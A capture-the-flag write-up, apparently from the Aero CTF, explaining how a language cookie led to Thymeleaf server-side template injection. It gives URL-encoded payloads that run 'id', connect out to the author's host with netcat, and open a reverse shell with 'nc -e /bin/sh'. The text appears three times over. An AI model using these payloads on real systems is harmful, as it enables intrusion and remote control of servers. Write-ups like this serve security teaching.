Synopsis
We have access to a pretty cool web site. None of the endpoints are interesting but let's dig a little more...
Step1: Digging
We can see that we are able to change the language, of the website, then our cookie is set up to the choosen language


Step2: Yummy cookies
Ii is pretty obvious that cookies are our entry point. Let's intercept the request that update cookies and see what happens...

Okay, after playing with burp, we noticed that there is an error message speeking about thymeleaf template exeption.
After searching quickly on the net, I found this github speaking about template injection on thymeleaf.
Step3: Github is cool
On the github, there is this template injection that seems to match our case:
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22id%22).getInputStream()).next()%7d__::.x
Let's try if we can connect back to our server
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22nc%20mrfey.fr%208888%22).getInputStream()).next()%7d__::.x

Last Step: I love shells
Now that we know that netcat is working, let's just try to spawn a reverse shell.
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22nc%20mrfey.fr%208888%20-e%20/bin/sh%22).getInputStream()).next()%7d__::.x


And....

And we are done, flag: Aero{j4va_1s_better_th4n_engl1sh} !
We even got the first blood on the challenge !

Fun fact, I was root on the remote server due to a misconfig.
We have access to a pretty cool web site. None of the endpoints are interesting but let's dig a little more...

Step1: Digging
We can see that we are able to change the language, of the website, then our cookie is set up to the choosen language


Step2: Yummy cookies
Ii is pretty obvious that cookies are our entry point. Let's intercept the request that update cookies and see what happens...

Okay, after playing with burp, we noticed that there is an error message speeking about thymeleaf template exeption.
After searching quickly on the net, I found this github speaking about template injection on thymeleaf.
Step3: Github is cool
On the github, there is this template injection that seems to match our case:
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22id%22).getInputStream()).next()%7d__::.x
Let's try if we can connect back to our server
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22nc%20mrfey.fr%208888%22).getInputStream()).next()%7d__::.x

Last Step: I love shells
Now that we know that netcat is working, let's just try to spawn a reverse shell.
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22nc%20mrfey.fr%208888%20-e%20/bin/sh%22).getInputStream()).next()%7d__::.x

And....

And we are done, flag: Aero{j4va_1s_better_th4n_engl1sh} !
We even got the first blood on the challenge !

Fun fact, I was root on the remote server due to a misconfig.


Step1: Digging
We can see that we are able to change the language, of the website, then our cookie is set up to the choosen language


Step2: Yummy cookies
Ii is pretty obvious that cookies are our entry point. Let's intercept the request that update cookies and see what happens...

Okay, after playing with burp, we noticed that there is an error message speeking about thymeleaf template exeption.
After searching quickly on the net, I found this github speaking about template injection on thymeleaf.
Step3: Github is cool
On the github, there is this template injection that seems to match our case:
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22id%22).getInputStream()).next()%7d__::.x
Let's try if we can connect back to our server
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22nc%20mrfey.fr%208888%22).getInputStream()).next()%7d__::.x

Last Step: I love shells
Now that we know that netcat is working, let's just try to spawn a reverse shell.
__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22nc%20mrfey.fr%208888%20-e%20/bin/sh%22).getInputStream()).next()%7d__::.x

And....

And we are done, flag: Aero{j4va_1s_better_th4n_engl1sh} !
We even got the first blood on the challenge !

Fun fact, I was root on the remote server due to a misconfig.
